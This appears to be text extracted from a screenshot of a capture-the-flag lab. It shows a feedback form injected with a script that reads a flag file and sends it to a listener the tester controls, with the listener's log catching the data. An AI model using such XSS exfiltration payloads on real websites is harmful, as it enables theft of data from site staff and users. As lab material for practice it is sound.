 Feedback
10.10.50.39:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
<script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(res => res.text())
.then(data => {
fetch('http://10.21.113.26:1234/?data=' + data);
})
</script>
kali@kali: ~
Submit
File Actions Edit View Help
Thanks for your feedback! It will be evaluated shortly by our staff
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.50.39 - - [02/May/2025 01:28:32] "GET /?flag=THM{ } HTTP/1.1" 200 -
10.10.50.39 - - [02/May/2025 01:28:42] "GET /?data=THM{ } HTTP/1.1" 200 -